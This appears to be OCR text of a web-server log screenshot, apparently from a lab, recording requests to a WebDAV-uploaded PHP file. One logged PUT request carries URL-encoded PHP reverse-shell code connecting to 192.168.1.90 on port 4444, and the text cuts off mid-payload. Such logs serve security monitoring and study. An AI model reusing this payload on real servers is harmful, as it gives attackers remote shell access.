 Dec 17, 2021 @ 10:43:10.887 url.full: http://192.168.1.105/webdav/open-this_please.php url.path: /webdav/open-this_please.php
query: GET /webdav/open-this_please.php @timestamp: Dec 17, 2021 @ 10:43:10.887 url.scheme: http
url.domain: 192.168.1.105 http.response.status_code: 401 http.response.bytes: 664B
http.response.body.bytes: 460B http.response.headers.content-length: 460
http.response.headers.content-type: text/html; charset=iso-8859-1
Dec 17, 2021 @ 10:43:10.883 url.path: /webdav/open-this_please.php url.full: http://192.168.1.105/webdav/open-this_please.php
query: GET /webdav/open-this_please.php @timestamp: Dec 17, 2021 @ 10:43:10.883 method: get
http.version: 1.1 http.request.method: get http.request.bytes: 179B http.request.headers.content-
length: 0 http.request.headers.content-type: application/x-www-form-urlencoded
http.response.status_code: 401 http.response.bytes: 664B http.response.body.bytes: 460B
Dec 17, 2021 @ 10:43:10.767 query: PUT /webdav/open-this_please.php url.path: /webdav/open-this_please.php
url.full: http://192.168.1.105/webdav/open-this_please.php?
+%24GLOBALS%5B%27msgsock_type%27%5D+=+%24s_type&+%24b+=+%27%27&+%24ip+=+%27192.168.1.90%27&+%24len+=+%2
4a%5B%27len%27%5D&+%24port+=+4444&+%24res+=+%40socket_connect%28%24s%2C+%24ip%2C+%24port%29&+%24s_type+
=+%27stream%27&+%24s_type+=+%27stream%27&+%24suhosin_bypass%28%29=&+%28%24f+=+%27fsockopen%27%29+&+%28%